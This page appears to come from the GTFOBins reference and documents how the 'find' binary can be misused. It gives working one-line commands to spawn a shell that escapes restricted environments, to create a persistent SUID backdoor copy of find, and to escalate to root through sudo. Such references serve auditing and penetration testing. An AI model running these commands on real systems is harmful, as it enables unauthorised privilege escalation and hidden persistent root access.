 .. / find Star 7,154
Shell SUID Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
find . -exec /bin/sh \; -quit
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which find) .
./find . -exec /bin/sh -p \; -quit
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo find . -exec /bin/sh \; -quit